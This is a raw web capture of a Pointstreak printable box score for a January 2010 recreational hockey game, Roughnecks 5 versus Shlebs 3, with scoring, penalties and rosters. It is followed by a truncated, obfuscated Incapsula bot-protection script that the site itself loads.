

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1167414
body_size: 2827
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2009/2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Roughnecks vs. Shlebs				(
		Budweiser		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Jan 20, 2010 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=120799&seasonid=4654">Roughnecks</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league182/team210475.gif" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=210475&seasonid=4654"> Shlebs</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Roughnecks							  </b></td>
							<td>2</td><td>3</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Shlebs							  </b></td>
							<td>3</td><td>0</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Shlebs</b> - <b><a href="playerpage.html?playerid=3137824&seasonid=4654">Yannick Daoust</a></b>  (<a href="playerpage.html?playerid=3137825&seasonid=4654">Aaron Karas</a>) , 3:08<br><tr><td class="lightGrey"><b>Shlebs</b> - <b><a href="playerpage.html?playerid=3137824&seasonid=4654">Yannick Daoust</a></b>  (unassisted) , 9:46<br><tr><td class="lightGrey"><b>Shlebs</b> - <b><a href="playerpage.html?playerid=3181988&seasonid=4654">Marc Bosse</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=3137824&seasonid=4654">Yannick Daoust</a>) , 12:30<br><tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=3133269&seasonid=4654">Shawn Lennox</a></b>  (<a href="playerpage.html?playerid=3312452&seasonid=4654">Mike Catana</a>) , 13:14<br><tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=3133267&seasonid=4654">Michel Sturgeon</a></b> <i>(power play)</i>  (unassisted) , 19:59<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=1981779&seasonid=4654">Kody Hammel</a></b>  (<a href="playerpage.html?playerid=3133271&seasonid=4654">Mike Olson</a>) , 8:51<br><tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=3312448&seasonid=4654">Dave Fearon</a></b>  (<a href="playerpage.html?playerid=3565033&seasonid=4654">Nick Feraco</a>) , 14:43<br><tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=2322230&seasonid=4654">Nathaniel Williams</a></b>  (<a href="playerpage.html?playerid=3133269&seasonid=4654">Shawn Lennox</a>) , 16:21<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=3312448&seasonid=4654">Dave Fearon</a></b> (Slashing), 3 min , 11:55<tr><td class="lightGrey"><b>Shlebs</b> - <b><a href="playerpage.html?playerid=3181991&seasonid=4654">Peter Mactavish</a></b> (Interference), 3 min , 16:59</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=3133267&seasonid=4654">Michel Sturgeon</a></b> (Roughing), 3 min , 14:21<tr><td class="lightGrey"><b>Shlebs</b> - <b><a href="playerpage.html?playerid=3137835&seasonid=4654">Scott Holtz</a></b> (Roughing), 3 min , 14:21<tr><td class="lightGrey"><b>Roughnecks</b> - <b><a href="playerpage.html?playerid=1981769&seasonid=4654">Andrew Mariani</a></b> (Roughing), 3 min , 21:06<tr><td class="lightGrey"><b>Shlebs</b> - <b><a href="playerpage.html?playerid=3137834&seasonid=4654">Josh Dupuis</a></b> (Hooking), 3 min , 21:52</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Roughnecks</td>
			<td width="50%">Shlebs</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						00						<a href="playerpage.html?playerid=3133266&seasonid=4654">
						Jon Ball						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				29				<a href="playerpage.html?playerid=3137837&seasonid=4654">
				Patrick Harrigan				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><strong><a href="playerpage.html?playerid=3312448&seasonid=4654">Dave Fearon</a><strong></td><td>1</td><td>0</td><td>1</td><td>3</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=3133271&seasonid=4654">Mike Olson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=1981769&seasonid=4654">Andrew Mariani</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3133267&seasonid=4654">Michel Sturgeon</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=3133269&seasonid=4654">Shawn Lennox</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=3133270&seasonid=4654">Steve Lounsbury</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2322230&seasonid=4654">Nathaniel Williams</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=3565033&seasonid=4654">Nick Feraco</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>52</td><td align="left"><a href="playerpage.html?playerid=1981779&seasonid=4654">Kody Hammel</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>66</td><td align="left"><a href="playerpage.html?playerid=2322233&seasonid=4654">David Cummings</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>68</td><td align="left"><a href="playerpage.html?playerid=3312452&seasonid=4654">Mike Catana</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=3137834&seasonid=4654">Josh Dupuis</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3137825&seasonid=4654">Aaron Karas</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3137828&seasonid=4654">Eric Holmes</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=3137835&seasonid=4654">Scott Holtz</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=3137826&seasonid=4654">Chris Cook</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3181991&seasonid=4654">Peter Mactavish</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=3137829&seasonid=4654">Danny Solman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>33</td><td align="left"><a href="playerpage.html?playerid=3137830&seasonid=4654">Eric Matolsci</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>51</td><td align="left"><a href="playerpage.html?playerid=3181988&seasonid=4654">Marc Bosse</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>73</td><td align="left"><a href="playerpage.html?playerid=3137831&seasonid=4654">Shawn Baldwin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>82</td><td align="left"><a href="playerpage.html?playerid=3137824&seasonid=4654">Yannick Daoust</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Angelo Gallo,  , Greg Tokessy			<br>
			<br>
						<b>Scorekeeper</b><br>
			Claudette Bower			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1167414&g=1&tz=EST&seasonid=4654"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1976138611" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1976138611
body_size: 18810
content:
var _0x5d39=['\x61\x7a\x6a\x43\x74\x6b\x54\x43\x6a\x4d\x4b\x56\x77\x70\x2f\x43\x68\x77\x3d\x3d','\x4b\x4d\x4f\x7a\x48\x69\x6e\x44\x6d\x7a\x55\x74\x47\x43\x58\x44\x6a\x43\x72\x43\x6f\x77\x7a\x43\x6f\x69\x4c\x44\x69\x78\x74\x65\x51\x4d\x4b\x50\x77\x72\x4c\x43\x76\x73\x4f\x47\x77\x72\x62\x43\x68\x53\x31\x77\x4b\x4d\x4f\x35\x57\x38\x4b\x6d','\x66\x73\x4f\x6e\x55\x73\x4f\x45\x56\x41\x3d\x3d','\x53\x31\x44\x44\x6c\x51\x3d\x3d','\x4a\x42\x67\x4c\x77\x37\x54\x43\x70\x38\x4f\x74','\x41\x4d\x4f\x53\x77\x70\x49\x3d','\x4c\x63\x4f\x4a\x77\x71\x30\x3d','\x77\x72\x39\x52\x77\x36\x45\x33\x77\x37\x35\x47\x77\x70\x44\x43\x69\x4d\x4f\x4c\x77\x37\x50\x43\x6f\x77\x49\x38\x77\x71\x37\x43\x67\x42\x77\x61\x77\x34\x7a\x43\x6d\x32\x31\x4e\x49\x48\x7a\x44\x72\x63\x4b\x50\x47\x73\x4f\x64\x62\x69\x6b\x34\x77\x6f\x50\x44\x75\x4d\x4f\x6a\x57\x73\x4f\x6b\x43\x78\x41\x36\x61\x77\x37\x43\x6c\x6d\x39\x50\x77\x37\x4a\x43\x77\x72\x5a\x4e\x64\x47\x6b\x4a\x59\x38\x4f\x75\x65\x43\x74\x37\x77\x6f\x54\x44\x6e\x32\x45\x74\x43\x4d\x4f\x67\x77\x71\x66\x44\x72\x58\x4c\x44\x71\x51\x3d\x3d','\x48\x4d\x4b\x46\x65\x63\x4b\x71\x77\x34\x70\x4b\x77\x37\x66\x43\x69\x38\x4f\x4d\x77\x72\x49\x71\x47\x67\x63\x3d','\x61\x4d\x4f\x6c\x51\x41\x3d\x3d','\x4a\x42\x38\x4b','\x77\x6f\x52\x66\x4b\x51\x3d\x3d','\x77\x70\x4a\x6d\x77\x35\x67\x79\x54\x42\x52\x35\x47\x73\x4b\x79\x77\x71\x6b\x36\x51\x38\x4f\x6e\x77\x35\x66\x44\x6b\x6e\x4a\x6c\x77\x70\x42\x49\x77\x37\x76\x43\x68\x63\x4f\x78\x4e\x73\x4f\x39\x57\x38\x4b\x74\x44\x73\x4f\x6f\x77\x37\x4c\x43\x6e\x38\x4b\x30\x62\x73\x4b\x6d\x77\x72\x41\x3d','\x56\x4d\x4f\x75\x57\x33\x4d\x3d','\x77\x36\x63\x62\x4c\x4d\x4f\x76\x41\x4d\x4b\x48','\x77\x71\x73\x38\x52\x41\x3d\x3d','\x77\x6f\x6e\x43\x70\x63\x4f\x45','\x47\x55\x62\x43\x6c\x51\x3d\x3d','\x77\x36\x56\x6e\x42\x33\x6a\x43\x6b\x73\x4f\x71\x77\x72\x35\x31\x44\x73\x4f\x41\x4d\x41\x3d\x3d','\x77\x35\x59\x55\x49\x79\x59\x4e','\x77\x72\x54\x44\x6f\x78\x66\x43\x67\x77\x6e\x44\x74\x73\x4f\x57\x77\x35\x38\x3d','\x77\x6f\x39\x47\x49\x67\x3d\x3d','\x77\x70\x51\x55\x59\x51\x3d\x3d','\x61\x63\x4f\x51\x58\x51\x3d\x3d','\x66\x73\x4f\x69\x58\x4d\x4f\x65\x56\x45\x49\x3d','\x4f\x48\x37\x43\x6f\x4d\x4f\x6b','\x56\x4d\x4b\x45\x46\x67\x3d\x3d','\x49\x38\x4b\x34\x63\x73\x4f\x4e','\x77\x72\x34\x30\x61\x38\x4b\x61','\x77\x35\x55\x75\x77\x6f\x76\x43\x6f\x4d\x4f\x48\x77\x71\x7a\x43\x73\x54\x34\x34\x77\x35\x74\x31\x77\x34\x33\x43\x6e\x38\x4b\x53\x77\x71\x2f\x43\x72\x38\x4f\x65\x77\x70\x66\x44\x75\x4d\x4b\x59\x77\x37\x48\x43\x6a\x67\x46\x66\x77\x34\x63\x64\x66\x4d\x4f\x64\x77\x72\x48\x43\x76\x4d\x4b\x30\x61\x73\x4f\x44\x48\x54\x73\x64','\x77\x70\x66\x44\x74\x45\x4c\x43\x69\x6b\x64\x6b\x77\x34\x50\x43\x6e\x38\x4f\x72\x41\x32\x30\x41\x57\x77\x3d\x3d','\x77\x72\x2f\x43\x76\x38\x4f\x73','\x77\x72\x68\x6e\x47\x41\x3d\x3d','\x77\x6f\x6e\x43\x6e\x4d\x4f\x63','\x77\x6f\x73\x67\x51\x55\x67\x71\x55\x42\x44\x43\x74\x38\x4f\x76\x5a\x73\x4b\x45\x4d\x6b\x4d\x50\x77\x71\x37\x43\x6b\x4d\x4b\x52\x77\x72\x76\x44\x69\x73\x4b\x79\x63\x38\x4f\x58\x77\x6f\x6a\x44\x75\x57\x44\x43\x6d\x63\x4b\x45\x77\x6f\x4a\x36\x58\x78\x58\x44\x71\x73\x4b\x70\x4c\x77\x3d\x3d','\x77\x36\x48\x43\x6a\x45\x66\x43\x6d\x67\x3d\x3d','\x77\x34\x2f\x43\x6d\x73\x4b\x6f\x77\x37\x35\x70\x59\x56\x55\x3d','\x66\x6e\x35\x38','\x4e\x73\x4b\x6c\x63\x38\x4f\x49\x77\x6f\x49\x64','\x52\x63\x4b\x52\x4e\x46\x62\x44\x75\x38\x4f\x49\x46\x69\x6f\x3d','\x77\x35\x44\x43\x6e\x63\x4b\x73','\x77\x71\x68\x38\x42\x6c\x6a\x43\x69\x63\x4f\x30\x77\x72\x49\x3d','\x63\x4d\x4b\x63\x65\x63\x4f\x78\x55\x38\x4f\x69\x77\x70\x74\x36\x77\x72\x34\x3d','\x77\x35\x51\x45\x59\x79\x74\x56\x77\x70\x63\x6b','\x77\x6f\x67\x5a\x63\x51\x3d\x3d','\x51\x38\x4f\x41\x77\x71\x38\x32\x5a\x38\x4b\x44\x77\x70\x77\x4c\x47\x41\x3d\x3d','\x61\x4d\x4f\x35\x58\x63\x4f\x43\x52\x46\x56\x55\x77\x35\x4c\x44\x6c\x63\x4f\x4f\x44\x63\x4f\x51\x77\x6f\x6a\x43\x6e\x32\x6e\x43\x72\x77\x50\x44\x76\x67\x3d\x3d','\x77\x35\x58\x43\x70\x52\x33\x44\x6a\x67\x3d\x3d','\x49\x58\x55\x53\x51\x46\x76\x44\x76\x42\x55\x3d','\x66\x67\x38\x7a\x77\x35\x73\x6e\x77\x37\x33\x44\x71\x78\x39\x6e\x77\x72\x6e\x43\x68\x73\x4b\x53\x77\x37\x55\x45\x4b\x41\x3d\x3d','\x77\x36\x59\x4b\x4c\x73\x4f\x69\x47\x77\x3d\x3d','\x77\x36\x73\x65\x77\x70\x48\x43\x6c\x38\x4f\x70\x77\x6f\x77\x3d','\x57\x68\x62\x43\x6c\x48\x54\x43\x72\x38\x4b\x38\x77\x71\x72\x43\x6f\x73\x4f\x62\x77\x35\x44\x44\x68\x6d\x44\x43\x75\x48\x37\x44\x74\x6d\x38\x61\x52\x47\x74\x79\x77\x70\x4d\x44\x77\x6f\x62\x43\x6e\x4d\x4f\x4e\x77\x37\x74\x44\x51\x6c\x30\x43\x51\x79\x42\x6a\x57\x6d\x44\x44\x74\x4d\x4b\x77\x77\x36\x55\x4d\x61\x54\x4a\x32\x55\x73\x4b\x44\x4c\x4d\x4b\x47\x57\x42\x76\x43\x73\x78\x6a\x44\x6a\x4d\x4f\x54\x43\x47\x45\x78\x41\x58\x45\x53\x65\x6a\x6b\x45\x77\x72\x64\x54\x50\x77\x3d\x3d','\x47\x38\x4f\x64\x77\x36\x45\x6a\x4d\x73\x4b\x65\x77\x35\x73\x59\x58\x63\x4f\x46\x77\x70\x72\x43\x6f\x38\x4f\x44\x77\x72\x52\x4b\x49\x73\x4f\x56','\x77\x72\x68\x6c\x46\x38\x4f\x49\x77\x70\x73\x3d','\x65\x73\x4f\x6e\x54\x6d\x6e\x44\x70\x6e\x63\x3d','\x65\x63\x4f\x45\x5a\x67\x3d\x3d','\x77\x6f\x68\x4d\x44\x30\x6b\x45\x63\x41\x3d\x3d','\x77\x6f\x35\x68\x49\x51\x3d\x3d','\x77\x71\x30\x37\x77\x36\x55\x3d','\x59\x52\x72\x43\x6f\x67\x3d\x3d','\x41\x7a\x55\x66','\x77\x72\x46\x56\x4e\x41\x3d\x3d','\x77\x6f\x63\x65\x64\x7a\x77\x56\x77\x37\x6a\x44\x6f\x58\x70\x39\x77\x6f\x45\x3d','\x46\x53\x77\x75','\x4b\x38\x4b\x76\x61\x67\x3d\x3d','\x44\x38\x4f\x56\x77\x70\x52\x33\x62\x63\x4b\x4a','\x77\x72\x48\x44\x74\x47\x34\x3d','\x57\x4d\x4f\x2f\x77\x70\x45\x3d','\x77\x37\x2f\x43\x6c\x7a\x6b\x3d','\x54\x73\x4f\x4a\x77\x72\x67\x74\x51\x63\x4b\x57','\x77\x72\x2f\x44\x71\x52\x55\x3d','\x61\x38\x4b\x68\x54\x51\x3d\x3d','\x63\x58\x6c\x36\x77\x6f\x4c\x44\x6b\x63\x4f\x2b','\x45\x56\x62\x43\x72\x41\x3d\x3d','\x77\x70\x72\x44\x6c\x58\x63\x3d','\x48\x79\x74\x32','\x57\x63\x4f\x31\x77\x71\x6f\x3d','\x4a\x58\x67\x48\x5a\x6e\x50\x44\x70\x51\x3d\x3d','\x77\x72\x39\x48\x47\x77\x3d\x3d','\x44\x38\x4f\x56\x77\x70\x52\x33\x62\x38\x4b\x53\x4d\x63\x4f\x5a\x5a\x54\x30\x3d','\x77\x37\x58\x43\x74\x6c\x66\x44\x72\x55\x6a\x44\x70\x77\x3d\x3d','\x57\x63\x4f\x50\x53\x41\x3d\x3d','\x77\x71\x6f\x41\x77\x36\x55\x67\x77\x35\x78\x55','\x77\x70\x6e\x43\x75\x73\x4f\x37','\x77\x36\x55\x51\x65\x77\x3d\x3d','\x65\x67\x38\x30\x77\x35\x73\x6c\x77\x37\x33\x44\x72\x52\x39\x6b\x77\x72\x6e\x43\x68\x51\x3d\x3d','\x77\x72\x68\x6a\x42\x45\x4c\x43\x6b\x67\x3d\x3d','\x77\x70\x66\x44\x71\x55\x6a\x43\x67\x46\x70\x6b','\x77\x34\x51\x62\x59\x54\x46\x4f','\x77\x72\x58\x44\x74\x46\x58\x43\x69\x6b\x6f\x3d','\x77\x70\x37\x43\x74\x73\x4f\x37','\x4b\x6e\x55\x49\x63\x30\x62\x44\x75\x51\x3d\x3d','\x61\x73\x4f\x36\x54\x57\x6a\x44\x6b\x33\x45\x3d','\x62\x4d\x4b\x63\x65\x63\x4f\x78\x54\x63\x4f\x45\x77\x70\x4d\x3d','\x77\x35\x48\x43\x69\x73\x4b\x35\x77\x37\x35\x38\x64\x41\x3d\x3d','\x5a\x7a\x72\x44\x6a\x41\x3d\x3d','\x49\x68\x31\x6b\x77\x34\x4a\x74\x77\x34\x37\x43\x75\x51\x3d\x3d','\x61\x63\x4b\x58\x63\x38\x4f\x7a\x51\x63\x4f\x6a','\x77\x72\x30\x4e\x77\x37\x63\x6d','\x77\x6f\x50\x43\x75\x73\x4f\x2f\x77\x35\x72\x43\x6b\x63\x4b\x67','\x77\x72\x34\x48\x53\x51\x3d\x3d','\x46\x48\x55\x42\x55\x55\x72\x44\x6f\x51\x3d\x3d','\x55\x38\x4f\x4c\x54\x63\x4b\x53\x53\x56\x35\x69\x77\x36\x48\x44\x72\x4d\x4f\x53\x45\x63\x4f\x59\x77\x6f\x76\x43\x72\x77\x3d\x3d','\x77\x37\x68\x5a\x77\x37\x68\x6d\x77\x36\x45\x5a\x77\x6f\x33\x43\x6a\x38\x4b\x48\x77\x37\x4c\x44\x71\x6c\x59\x36\x77\x72\x54\x43\x68\x67\x49\x63\x77\x34\x37\x43\x68\x54\x67\x48\x4c\x54\x44\x43\x75\x73\x4f\x47\x54\x73\x4b\x54\x4f\x58\x6c\x33\x77\x6f\x6f\x3d','\x61\x43\x54\x43\x75\x31\x6e\x43\x6e\x67\x3d\x3d','\x51\x4d\x4f\x43\x5a\x77\x3d\x3d','\x43\x44\x49\x32\x77\x37\x4c\x43\x70\x38\x4f\x79\x4f\x55\x41\x3d','\x77\x71\x55\x4e\x77\x36\x6f\x31\x77\x36\x6c\x49','\x4f\x38\x4f\x45\x77\x36\x63\x3d','\x77\x34\x4d\x36\x66\x41\x3d\x3d','\x77\x37\x78\x30\x77\x34\x51\x3d','\x4f\x77\x67\x48\x77\x36\x44\x43\x70\x38\x4f\x33','\x77\x6f\x7a\x43\x74\x38\x4f\x77\x77\x34\x2f\x43\x70\x73\x4b\x6e\x77\x70\x7a\x44\x75\x38\x4b\x33\x77\x72\x55\x3d','\x4b\x42\x74\x68\x77\x35\x56\x57\x77\x36\x37\x43\x75\x77\x59\x57\x77\x72\x45\x3d','\x41\x63\x4f\x58\x77\x71\x6b\x3d','\x77\x34\x67\x61\x5a\x6b\x45\x39\x57\x51\x3d\x3d','\x77\x36\x58\x43\x71\x7a\x72\x44\x6e\x38\x4b\x31\x77\x70\x59\x65\x61\x41\x3d\x3d','\x41\x32\x6b\x46','\x77\x70\x74\x52\x48\x56\x4d\x3d','\x44\x4d\x4f\x2b\x77\x72\x6f\x3d','\x77\x6f\x45\x53\x57\x41\x3d\x3d','\x41\x68\x74\x59','\x47\x33\x55\x35','\x4a\x38\x4b\x79\x50\x67\x3d\x3d','\x77\x70\x39\x74\x48\x41\x3d\x3d','\x77\x35\x63\x30\x4e\x77\x3d\x3d','\x77\x70\x6a\x44\x6f\x30\x6e\x43\x6a\x45\x64\x70','\x45\x38\x4f\x62\x77\x71\x59\x47\x77\x36\x39\x67','\x49\x63\x4f\x7a\x56\x38\x4f\x4b\x52\x55\x4e\x31\x77\x72\x30\x3d','\x77\x36\x34\x44\x77\x37\x4d\x3d','\x52\x38\x4